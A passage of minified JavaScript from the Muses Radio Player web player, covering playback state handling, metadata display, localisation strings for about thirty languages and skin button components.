                  c.stopButton.configure(g);
                  break;
                case "text":
                  c.statusText.configureText(g, c.language.getTextAlign());
                  break;
                case "volume":
                  c.volumeControl.configure(g);
              }
            }
          }
          b();
        };
        d.async = !0;
        d.request(!1);
      },
      loadImage: function (a, b) {
        a.src = this.skinFolder + b;
        a.style.width = "auto";
        a.style.height = "auto";
      },
      configureBG: function (a) {
        this.bg = new Image();
        this.loadImage(this.bg, a.get("image"));
        this.bg.style.position = "absolute";
        var b = B.parseInt(a.get("x"), 0);
        this.bg.style.left = b + "px";
        a = B.parseInt(a.get("y"), 0);
        this.bg.style.top = a + "px";
        this.mainDiv.appendChild(this.bg);
      },
      configureButton: function (a, b) {
        a.src = this.skinFolder + b.get("image");
        a.style.position = "absolute";
        var c = B.parseInt(b.get("x"), 0);
        a.style.left = c + "px";
        b = B.parseInt(b.get("y"), 0);
        a.style.top = b + "px";
      },
      callback: function (a, b) {
        null == b && (b = "0");
        this.reportEvents && musesCallback(a, b);
      },
      setStatus: function (a) {
        this.showInfo(this.language.getText(a));
        this.callback(a);
        this.status = a;
      },
      getPlayTime: function () {
        console.log(this.playStartedTimestamp);
        return 0 == this.playStartedTimestamp
          ? 0
          : Math.round(new Date().getTime()) - this.playStartedTimestamp;
      },
      setPlaying: function () {
        this.setStatus("play");
        this.statusLed.on();
        this.togglePlayStop(!0);
        this.playStartedTimestamp = Math.round(new Date().getTime());
        z.track("play", "play", this.muses);
      },
      setStopped: function () {
        this.setStatus("stop");
        this.statusLed.off();
        this.togglePlayStop(!1);
        this.artistText.setText("");
        this.songTitleText.setText("");
        this.lastMetadata = this.lastMetadataJson = null;
        this.playStartedTimestamp = 0;
        z.track("play", "stop", this.muses);
      },
      setBuffering: function () {
        this.status = "buffering";
        this.callback(this.status);
        this.toggleBuffer ? this.showInfo("\u25cf") : this.showInfo("\u25cb");
        this.toggleBuffer = !this.toggleBuffer;
        this.statusLed.on();
        this.togglePlayStop(!0);
      },
      setError: function () {
        this.setStatus("ioError");
        this.statusLed.off();
        z.track("error", "ioError", this.muses);
      },
      setVolume: function (a, b) {
        this.volumeControl.setVolume(a, b);
        b ||
          this.showInfo(
            this.language.getText("volume") + ": " + Math.round(100 * a) + "%"
          );
        this.callback("volume", "" + Math.round(100 * a));
      },
      setMetadataFromString: function (a) {
        if (this.muses.shouldBePlaying() && this.lastMetadata != a) {
          var b = a.indexOf(" - ", 0);
          -1 != b
            ? (this.artistText.setText(r.substr(a, 0, b)),
              this.songTitleText.setText(r.substr(a, b + 3, null)))
            : (this.artistText.setText(""), this.songTitleText.setText(a));
          this.lastMetadata = a;
          this.callback("metadata", a);
        }
      },
      setMetadata: function (a) {
        if (this.muses.shouldBePlaying()) {
          var b = a.artist + " - " + a.title;
          this.lastMetadata != b &&
            ((this.lastMetadata = b), this.callback("metadata", b));
          b = a.getJson();
          this.lastMetadataJson != b &&
            ((this.lastMetadataJson = b),
            this.artistText.setText(a.artist),
            this.songTitleText.setText(a.title),
            this.callback("metadata-json", "[" + b + "]"));
        }
      },
      showInfo: function (a, b) {
        null == b && (b = !0);
        null == a
          ? this.restoreTitle()
          : (null != this.titleTimer && this.titleTimer.stop(),
            this.statusText.setText(a),
            b &&
              ((this.titleTimer = new G(2e3)),
              (this.titleTimer.run = u(this, this.restoreTitle))));
      },
      restoreTitle: function () {
        null != this.titleTimer && this.titleTimer.stop();
        this.statusText.setText(this.title);
      },
      setTitle: function (a) {
        this.title = a;
        this.restoreTitle();
      },
      showContextMenu: function (a) {
        l.display(
          window.pageXOffset + a.clientX,
          window.pageYOffset + a.clientY,
          this.title,
          this.language
        );
        a.preventDefault();
        z.track("ui", "showContextMenu", this.muses);
      },
      __class__: B,
    };
    d = function () {
      this.byText = new v();
    };
    d.__name__ = ["muses", "internationalization", "AbstractLanguage"];
    d.prototype = {
      getText: function (a) {
        var b = this.byText;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      setText: function (a, b) {
        var c = this.byText;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      getTextAlign: function () {
        return "left";
      },
      __class__: d,
    };
    var da = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c"
      );
      this.setText(
        "stop",
        "\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c"
      );
      this.setText(
        "intro",
        "\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "ioError",
        "\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "loadComplete",
        "\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "soundComplete",
        "\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "volume",
        "\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "securityError",
        "\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "about",
        "\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576"
      );
      this.setText(
        "version",
        "\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f"
      );
    };
    da.__name__ = ["muses", "internationalization", "Armenian"];
    da.__super__ = d;
    da.prototype = k(d.prototype, { __class__: da });
    var ea = function () {
      this.byText = new v();
      this.setText("play", "\u0412\u043a\u043b\u044e\u0447\u0438");
      this.setText("stop", "\u0418\u0437\u043a\u043b\u044e\u0447\u0438");
      this.setText(
        "ioError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e"
      );
      this.setText(
        "loadComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435"
      );
      this.setText(
        "soundComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a"
      );
      this.setText(
        "volume",
        "\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430"
      );
      this.setText("about", "\u0417\u0430 Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f ....");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
    };
    ea.__name__ = ["muses", "internationalization", "Bulgarian"];
    ea.__super__ = d;
    ea.prototype = k(d.prototype, { __class__: ea });
    var fa = function () {
      this.byText = new v();
      this.setText("play", "Reprodueix");
      this.setText("stop", "Atura");
      this.setText("ioError", "Error de xarxa");
      this.setText("loadComplete", "Error: s'ha completat la c\u00e0rrega");
      this.setText("soundComplete", "Error: s'ha completat el so");
      this.setText("volume", "Volum");
      this.setText("securityError", "Error de seguretat");
      this.setText("about", "Quant a Muses Radio Player...");
      this.setText("version", "Versi\u00f3");
      this.setText("intro", "Introducci\u00f3");
    };
    fa.__name__ = ["muses", "internationalization", "Catalan"];
    fa.__super__ = d;
    fa.prototype = k(d.prototype, { __class__: fa });
    var ha = function () {
      this.byText = new v();
      this.setText("play", "\u64ad\u653e");
      this.setText("stop", "\u505c\u6b62");
      this.setText("intro", "\u7b80\u4ecb");
      this.setText("ioError", "\u7f51\u7edc\u51fa\u9519");
      this.setText("loadComplete", "\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");
      this.setText("soundComplete", "\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");
      this.setText("volume", "\u97f3\u91cf");
      this.setText("securityError", "\u5b89\u5168\u6027\u9519\u8bef");
      this.setText("about", "\u5173\u4e8eMuses Radio Player");
      this.setText("version", "\u7248\u672c");
    };
    ha.__name__ = ["muses", "internationalization", "Chinese"];
    ha.__super__ = d;
    ha.prototype = k(d.prototype, { __class__: ha });
    var ia = function () {
      this.byText = new v();
      this.setText("play", "Pokreni");
      this.setText("stop", "Zaustavi");
      this.setText("ioError", "Gre\u0161ka u mre\u017ei");
      this.setText(
        "loadComplete",
        "Gre\u0161ka: U\u010ditavanje zavr\u0161eno"
      );
      this.setText("soundComplete", "Gre\u0161ka: Zvuk zavr\u0161en");
      this.setText("volume", "Glasno\u0107a");
      this.setText("securityError", "Sigurnosna gre\u0161ka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
    };
    ia.__name__ = ["muses", "internationalization", "Croatian"];
    ia.__super__ = d;
    ia.prototype = k(d.prototype, { __class__: ia });
    var ja = function () {
      this.byText = new v();
      this.setText("play", "P\u0159ehr\u00e1t");
      this.setText("stop", "Zastavit");
      this.setText("intro", "\u00davod");
      this.setText("ioError", "Chyba s\u00edt\u011b");
      this.setText("loadComplete", "Chyba: na\u010dteno");
      this.setText("soundComplete", "Chyba: zvuk kompletn\u00ed");
      this.setText("volume", "Hlasitost");
      this.setText("securityError", "Chyba zabezpe\u010den\u00ed");
      this.setText("about", "O Muses Radio p\u0159ehr\u00e1va\u010di...");
      this.setText("version", "Verze");
    };
    ja.__name__ = ["muses", "internationalization", "Czech"];
    ja.__super__ = d;
    ja.prototype = k(d.prototype, { __class__: ja });
    var ka = function () {
      this.byText = new v();
      this.setText("play", "Afspelen");
      this.setText("stop", "Stoppen");
      this.setText("ioError", "Netwerkfout");
      this.setText("loadComplete", "Fout: Laden afgelopen");
      this.setText("soundComplete", "Fout: Geluid afgelopen");
      this.setText("volume", "Volume");
      this.setText("securityError", "Beveiligingsfout");
      this.setText("about", "Over Muses Radio Player...");
      this.setText("version", "Versie");
      this.setText("intro", "Intro");
    };
    ka.__name__ = ["muses", "internationalization", "Dutch"];
    ka.__super__ = d;
    ka.prototype = k(d.prototype, { __class__: ka });
    var la = function () {
      this.byText = new v();
      this.setText("play", "Play");
      this.setText("stop", "Stop");
      this.setText("ioError", "Network Error");
      this.setText("loadComplete", "Error: Load Complete");
      this.setText("soundComplete", "Error: Sound Complete");
      this.setText("volume", "Volume");
      this.setText("securityError", "Security Error");
      this.setText("about", "About Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    la.__name__ = ["muses", "internationalization", "English"];
    la.__super__ = d;
    la.prototype = k(d.prototype, { __class__: la });
    var ma = function () {
      this.byText = new v();
      this.setText("play", "Toista");
      this.setText("stop", "Pys\u00e4yt\u00e4");
      this.setText("ioError", "Verkkoyhteysvirhe");
      this.setText("loadComplete", "Lataaminen p\u00e4\u00e4ttyi");
      this.setText("soundComplete", "\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");
      this.setText("volume", "\u00c4\u00e4nenvoimakkuus");
      this.setText("securityError", "Tietoturvavirhe");
      this.setText("about", "Tietoja Muses Radio Player:sta...");
      this.setText("version", "Versio");
    };
    ma.__name__ = ["muses", "internationalization", "Finnish"];
    ma.__super__ = d;
    ma.prototype = k(d.prototype, { __class__: ma });
    var na = function () {
      this.byText = new v();
      this.setText("play", "Jouer");
      this.setText("stop", "Arr\u00eater");
      this.setText("ioError", "Erreur r\u00e9seau");
      this.setText("loadComplete", "Erreur: Chargement complet");
      this.setText("soundComplete", "Erreur: Son complet");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erreur de s\u00e9curit\u00e9");
      this.setText("about", "A propos de Muses Radio Player...");
      this.setText("version", "Version");
    };
    na.__name__ = ["muses", "internationalization", "French"];
    na.__super__ = d;
    na.prototype = k(d.prototype, { __class__: na });
    var W = function () {
      this.byText = new v();
      this.setText("play", "Abspielen");
      this.setText("stop", "Stop");
      this.setText("ioError", "Netzwerk-Fehler");
      this.setText("loadComplete", "Fehler: Full Load");
      this.setText("soundComplete", "Fehler: Full Audio");
      this.setText("volume", "Lautst\u00e4rke");
      this.setText("securityError", "Sicherheit Fehler");
      this.setText("about", "\u00dcber Muses Radio Player...");
      this.setText("version", "Version");
    };
    W.__name__ = ["muses", "internationalization", "German"];
    W.__super__ = d;
    W.prototype = k(d.prototype, { __class__: W });
    var oa = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae"
      );
      this.setText("stop", "\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");
      this.setText(
        "ioError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5"
      );
      this.setText(
        "loadComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText(
        "soundComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText("volume", "\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");
      this.setText(
        "securityError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2"
      );
      this.setText(
        "about",
        "\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player..."
      );
      this.setText("version", "\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");
      this.setText("intro", "\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae");
    };
    oa.__name__ = ["muses", "internationalization", "Greek"];
    oa.__super__ = d;
    oa.prototype = k(d.prototype, { __class__: oa });
    var X = function () {
      this.byText = new v();
      this.setText("play", "\u05de\u05ea\u05e0\u05d2\u05df");
      this.setText("stop", "\u05de\u05d5\u05e4\u05e1\u05e7");
      this.setText(
        "ioError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8"
      );
      this.setText(
        "loadComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4"
      );
      this.setText(
        "soundComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd"
      );
      this.setText("volume", "\u05e2\u05d5\u05e6\u05de\u05d4");
      this.setText(
        "securityError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4"
      );
      this.setText(
        "about",
        "\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player..."
      );
      this.setText("version", "\u05d2\u05d9\u05e8\u05e1\u05d4");
      this.setText("intro", "\u05e4\u05ea\u05d9\u05d7");
    };
    X.__name__ = ["muses", "internationalization", "Hebrew"];
    X.__super__ = d;
    X.prototype = k(d.prototype, {
      getTextAlign: function () {
        return "right";
      },
      __class__: X,
    });
    var pa = function () {
      this.byText = new v();
      this.setText("play", "Lej\u00e1tsz\u00e1s");
      this.setText("stop", "Stop");
      this.setText("ioError", "Hl\u00f3zati hiba");
      this.setText(
        "loadComplete",
        "Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt"
      );
      this.setText("soundComplete", "Hiba: a hang megszakadt");
      this.setText("volume", "Hangero");
      this.setText("securityError", "Biztons\u00e1gi hiba");
      this.setText("about", "Bovebben az Muses Radio Player-r\u00f3l...");
      this.setText("version", "Verzi\u00f3");
    };
    pa.__name__ = ["muses", "internationalization", "Hungarian"];
    pa.__super__ = d;
    pa.prototype = k(d.prototype, { __class__: pa });
    var qa = function () {
      this.byText = new v();
      this.setText("play", "Seinn");
      this.setText("stop", "Stad");
      this.setText("intro", "Seoladh Isteach ");
      this.setText("ioError", "Earr\u00e1id ar an L\u00edonra");
      this.setText(
        "loadComplete",
        "Earr\u00e1id: L\u00f3d curtha i gcr\u00edch"
      );
      this.setText("soundComplete", "Earr\u00e1id: Fuaim curtha i gcr\u00edch");
      this.setText("volume", "Airde");
      this.setText("securityError", "Earr\u00e1id Sl\u00e1nd\u00e1la");
      this.setText("about", "Maidir le Seinnteoir Raidi\u00f3 Muses...");
      this.setText("version", "Leagan");
    };
    qa.__name__ = ["muses", "internationalization", "Irish"];
    qa.__super__ = d;
    qa.prototype = k(d.prototype, { __class__: qa });
    var ra = function () {
      this.byText = new v();
      this.setText("play", "Riprodurre");
      this.setText("stop", "Fermare");
      this.setText("ioError", "Errore di rete");
      this.setText("loadComplete", "Erreur: Completo carico");
      this.setText("soundComplete", "Errore: Audio completo");
      this.setText("volume", "Volume");
      this.setText("securityError", "Errore di Sicurezza");
      this.setText("about", "Circa Muses Radio Player ...");
      this.setText("version", "Versione");
    };
    ra.__name__ = ["muses", "internationalization", "Italian"];
    ra.__super__ = d;
    ra.prototype = k(d.prototype, { __class__: ra });
    var Ga = function () {};
    Ga.__name__ = ["muses", "internationalization", "LanguageFactory"];
    Ga.factory = function (a) {
      if (null == a || "auto" == a)
        (a = window.navigator.language), null != a && (a = a.split("-")[0]);
      switch (a) {
        case "bg":
          return new ea();
        case "ca":
          return new fa();
        case "cs":
          return new ja();
        case "de":
          return new W();
        case "el":
          return new oa();
        case "es":
          return new Y();
        case "fi":
          return new ma();
        case "fr":
          return new na();
        case "ga":
          return new qa();
        case "ger":
          return new W();
        case "he":
          return new X();
        case "hr":
          return new ia();
        case "hu":
          return new pa();
        case "hy":
          return new da();
        case "it":
          return new ra();
        case "iw":
          return new X();
        case "nb":
          return new R();
        case "nl":
          return new ka();
        case "nn":
          return new R();
        case "nw":
          return new R();
        case "pl":
          return new sa();
        case "pt":
          return new ta();
        case "ru":
          return new ua();
        case "sl":
          return new va();
        case "sp":
          return new Y();
        case "sv":
          return new wa();
        case "tr":
          return new xa();
        case "tt":
          return new ya();
        case "uk":
          return new za();
        case "zh":
          return new ha();
      }
      return new la();
    };
    var R = function () {
      this.byText = new v();
      this.setText("play", "Spill av");
      this.setText("stop", "Stopp");
      this.setText("ioError", "Nettverksfeil");
      this.setText("loadComplete", "Feil: Lasting fullf\u00f8rt");
      this.setText("soundComplete", "Feil: Lyd fullf\u00f8rt");
      this.setText("volume", "Volum");
      this.setText("securityError", "Sikkerhetsfeil");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Versjon");
    };
    R.__name__ = ["muses", "internationalization", "Norwegian"];
    R.__super__ = d;
    R.prototype = k(d.prototype, { __class__: R });
    var sa = function () {
      this.byText = new v();
      this.setText("play", "Odtw\u00f3rz");
      this.setText("stop", "Stop");
      this.setText("ioError", "B\u0142\u0105d sieciowy");
      this.setText(
        "loadComplete",
        "B\u0142\u0105d: \u0141adowanie zako\u0144czone"
      );
      this.setText(
        "soundComplete",
        "B\u0142\u0105d: \u0141adowanie audio zako\u0144czone"
      );
      this.setText("volume", "G\u0142o\u015bno\u015b\u0107");
      this.setText("securityError", "B\u0142\u0105d zabezpiecze\u0144");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Wersja");
    };
    sa.__name__ = ["muses", "internationalization", "Polish"];
    sa.__super__ = d;
    sa.prototype = k(d.prototype, { __class__: sa });
    var ta = function () {
      this.byText = new v();
      this.setText("play", "Tocar");
      this.setText("stop", "Parar");
      this.setText("ioError", "Erro de Rede");
      this.setText("loadComplete", "Erro: terminou de carregar");
      this.setText("soundComplete", "Erro: fim do \u00e1udio");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erro de Seguran\u00e7a");
      this.setText("about", "Sobre Muses Radio Player...");
      this.setText("version", "Vers\u00e3o");
    };
    ta.__name__ = ["muses", "internationalization", "Portuguese"];
    ta.__super__ = d;
    ta.prototype = k(d.prototype, { __class__: ta });
    var ua = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438"
      );
      this.setText(
        "stop",
        "\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"
      );
      this.setText(
        "ioError",
        "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "loadComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430"
      );
      this.setText(
        "soundComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "volume",
        "\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"
      );
      this.setText(
        "about",
        "\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ua.__name__ = ["muses", "internationalization", "Russian"];
    ua.__super__ = d;
    ua.prototype = k(d.prototype, { __class__: ua });
    var va = function () {
      this.byText = new v();
      this.setText("play", "Predvajaj");
      this.setText("stop", "Stop");
      this.setText("ioError", "Omre\u017ena napaka");
      this.setText("loadComplete", "Napaka: Nalaganje kon\u010dano");
      this.setText("soundComplete", "Napaka: Ni zvoka");
      this.setText("volume", "Glasnost");
      this.setText("securityError", "Varnostna napaka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
      this.setText("intro", "Uvod");
    };
    va.__name__ = ["muses", "internationalization", "Slovene"];
    va.__super__ = d;
    va.prototype = k(d.prototype, { __class__: va });
    var Y = function () {
      this.byText = new v();
      this.setText("play", "Reproducir");
      this.setText("stop", "Detener");
      this.setText("ioError", "Error de Red");
      this.setText("loadComplete", "Error: Carga completa");
      this.setText("soundComplete", "Error: Sonido completo");
      this.setText("volume", "Volumen");
      this.setText("securityError", "Error de Seguridad");
      this.setText("about", "Acerca de Muses Radio Player...");
      this.setText("version", "Versi\u00f3n");
      this.setText("intro", "Intro");
    };
    Y.__name__ = ["muses", "internationalization", "Spanish"];
    Y.__super__ = d;
    Y.prototype = k(d.prototype, { __class__: Y });
    var wa = function () {
      this.byText = new v();
      this.setText("play", "Spelar");
      this.setText("stop", "Stoppad");
      this.setText("ioError", "N\u00e4tverksfel");
      this.setText("loadComplete", "Fel: Laddning komplett");
      this.setText("soundComplete", "Fel: Ljud komplett");
      this.setText("volume", "Volym");
      this.setText("securityError", "S\u00e4kerhetsfel");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    wa.__name__ = ["muses", "internationalization", "Swedish"];
    wa.__super__ = d;
    wa.prototype = k(d.prototype, { __class__: wa });
    var ya = function () {
      this.byText = new v();
      this.setText("play", "\u0423\u0439\u043d\u0430\u0442\u0443");
      this.setText("stop", "\u0422\u0443\u043a\u0442\u0430\u0442\u0443");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
      this.setText(
        "ioError",
        "\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "loadComplete",
        "\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText(
        "soundComplete",
        "\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText("volume", "\u0422\u0430\u0432\u044b\u0448");
      this.setText(
        "securityError",
        "\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "about",
        "Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ya.__name__ = ["muses", "internationalization", "Tatar"];
    ya.__super__ = d;
    ya.prototype = k(d.prototype, { __class__: ya });
    var xa = function () {
      this.byText = new v();
      this.setText("play", "\u00c7al");
      this.setText("stop", "Durdur");
      this.setText("ioError", "A\u011f hatas\u0131");
      this.setText("loadComplete", "Hata: Y\u00fcklenme Tamamland\u0131");
      this.setText("soundComplete", "Hata: Yay\u0131n Tamamland\u0131");
      this.setText("volume", "Ses");
      this.setText("securityError", "G\u00fcvenlik Hatas\u0131");
      this.setText("about", "Muses Radio Player Hakk\u0131nda...");
      this.setText("version", "S\u00fcr\u00fcm");
    };
    xa.__name__ = ["muses", "internationalization", "Turkish"];
    xa.__super__ = d;
    xa.prototype = k(d.prototype, { __class__: xa });
    var za = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438"
      );
      this.setText("stop", "\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");
      this.setText(
        "ioError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456"
      );
      this.setText(
        "loadComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "soundComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "volume",
        "\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c"
      );
      this.setText(
        "securityError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443"
      );
      this.setText("about", "\u041f\u0440\u043e Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0456\u044f");
      this.setText(
        "intro",
        "\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f"
      );
    };
    za.__name__ = ["muses", "internationalization", "Ukrainian"];
    za.__super__ = d;
    za.prototype = k(d.prototype, { __class__: za });
    var C = function (a) {
      this.styleWidth = this.styleHeight = 0;
      this.ui = a;
      this.configured = !1;
      this.container = window.document.createElement("div");
      this.container.style.position = "absolute";
    };
    C.__name__ = ["muses", "skin", "UIComponent"];
    C.prototype = {
      setVisible: function (a) {
        this.container.style.display = a ? "block" : "none";
      },
      configure: function (a) {
        this.configured = !0;
        var b = B.parseInt(a.get("x"), 0);
        this.container.style.left = b + "px";
        b = B.parseInt(a.get("y"), 0);
        this.container.style.top = b + "px";
        this.styleWidth = B.parseInt(a.get("width"), 0);
        this.styleHeight = B.parseInt(a.get("height"), 0);
        null != a.get("width") &&
          (this.container.style.width = this.styleWidth + "px");
        null != a.get("height") &&
          (this.container.style.height = this.styleHeight + "px");
      },
      appendChild: function (a, b) {
        null == b && (b = !0);
        a.style.position = "absolute";
        a.style.left = a.style.top = "0px";
        a.style.display = b ? "block" : "none";
        this.container.appendChild(a);
      },
      __class__: C,
    };
    var V = function (a, b) {
      var c = this;
      C.call(this, a);
      this.mouseOverState = new Image();
      this.mouseDownState = new Image();
      this.noMouseState = new Image();
      this.container.title = b;
      this.mouseDownState.style.opacity = "0";
      this.mouseOverState.style.opacity = "0";
      this.container.onmouseup = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmousedown = function (a) {
        c.mouseDownState.style.opacity = "1";
        c.mouseOverState.style.opacity = "0";
      };
      this.container.onmouseover = function (a) {
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmouseout = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "0";
      };
    };
    V.__name__ = ["muses", "skin", "Button"];
    V.__super__ = C;
    V.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("bgimage") &&
          (this.ui.loadImage(this.noMouseState, a.get("bgimage")),
          (this.noMouseState.style.cursor = "pointer"),
          this.appendChild(this.noMouseState));
        null != a.get("clickimage") &&
          (this.ui.loadImage(this.mouseDownState, a.get("clickimage")),
          (this.mouseDownState.style.cursor = "pointer"),
